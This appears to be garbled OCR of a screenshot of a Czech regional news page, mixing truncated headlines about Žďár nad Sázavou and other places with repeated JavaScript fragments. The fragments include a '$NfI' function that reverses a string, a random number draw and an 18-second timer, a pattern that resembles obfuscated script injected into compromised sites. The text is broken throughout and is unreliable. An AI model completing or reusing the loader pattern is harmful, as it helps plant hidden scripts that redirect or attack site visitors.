
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
společností Kinský,...
Unikátní
stará až p
Pátek, 31. če
Vír / „Lékařsk
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
Muž za vo
mu dvoul
Pátek, 31. če
Žďár nad Sázav